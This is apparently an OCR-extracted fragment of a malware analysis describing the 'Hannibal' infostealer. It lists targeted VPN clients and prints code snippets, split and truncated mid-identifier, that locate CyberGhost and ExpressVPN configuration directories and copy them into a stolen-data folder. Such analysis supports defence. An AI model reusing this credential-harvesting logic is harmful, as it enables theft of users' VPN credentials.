
ExpressVPN
CyberGhost OpenVPN
ProtonVPN
Private Internet Access
Here’s a snippet illustrating how Hannibal locates and steals
CyberGhost VPN configuration data:
// CyberGhost VPN credentials theft
string
cyberGhostPath
=
Path
.
Combine
(
Environment
.
GetFolderP
if
(
Directory
.
Exists
(
cyberGhostPath
))
{
CopyDirectory
(
cyberGhostPath
,
Path
.
Combine
(
stolenDataDi
IncrementVPNCount
();
}
Similarly, ExpressVPN configurations are targeted by copying the
entire configuration directory:
// ExpressVPN credential extraction
string
expressVPNPath
=
Path
.
Combine
(
Environment
.
GetFolderP
if
(
Directory
.
Exists
(
expressVPNPath
))
{
CopyDirectory
(
expressVPNPath
,
Path
.
Combine
(
stolenDataDi
IncrementVPNCount
();